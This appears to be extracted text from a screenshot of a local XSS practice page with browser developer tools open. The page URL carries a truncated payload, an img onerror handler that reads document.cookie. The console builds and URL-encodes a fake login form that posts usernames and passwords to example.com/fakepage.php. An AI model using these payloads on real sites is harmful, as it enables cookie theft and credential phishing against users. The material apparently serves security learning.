 127.0.0.1:5502/Security/XSS/vulnerability/example5.html?name=<img%20src%3D"empty.gif"%20onerror%3D"var%20mycookie%3D%20document.c...
NEW
R
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
top Filter Default levels 1 Issue: 1
encodeURIComponent(`<h3>Please login to proceed</h3> <form action=http://example.com/fakepage.php>Username:<br><input type="username"
name="username"></br>Password:<br><input type="password" name="password"></br><br><input type="submit" value="Logon"></br>`)
'%3Ch3%3EPlease%20login%20to%20proceed%3C%2Fh3%3E%20%3Cform%20action%3Dhttp%3A%2F%2Fexample.com%2Ffakepage.php%3EUsername%3A%3Cbr%3E%3Cinput%20t
ype%3D%22username%22%20name%3D%22username%22%3E%3C%2Fbr%3EPassword%3A%3Cbr%3E%3Cinput%20type%3D%22password%22%20name%3D%22password%22%3E%3C%2Fb
r%3E%3Cbr%3E%3Cinput%20type%3D%22submit%22%20value%3D%22Logon%22%3E%3C%2Fbr%3E'